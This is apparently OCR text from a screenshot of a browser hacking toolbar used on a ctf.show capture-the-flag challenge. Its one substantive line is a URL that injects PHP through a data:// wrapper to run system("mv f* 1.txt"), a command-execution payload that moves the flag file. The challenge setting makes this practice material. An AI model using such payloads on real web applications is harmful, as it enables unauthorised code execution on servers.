 Load URL
https://0e9c06ec-5607-4be2-bf4e-7fbafb7c398f.challenge.ctf.show/?c=data://text/plain,<?php system("mv f* 1.txt");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.